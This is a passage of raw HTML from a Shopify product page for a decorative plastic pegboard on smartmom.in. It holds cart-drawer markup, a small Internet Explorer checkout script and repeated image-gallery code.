2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18867268157629__main" class="shopify-section section"><section
  id="MainProduct-template--18867268157629__main"
  class="page-width section-template--18867268157629__main-padding"
  data-section="template--18867268157629__main"
><style data-shopify>.section-template--18867268157629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18867268157629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18867268157629__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18867268157629__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18867268157629__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18867268157629__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18867268157629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18867268157629__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18867268157629__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18867268157629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18867268157629__main-24179182698685"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18867268157629__main-24179182698685"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-784078.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182698685">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182764221"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182764221"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-603569.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182764221">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182829757"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182829757"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-165679.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182829757">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182895293"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182895293"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
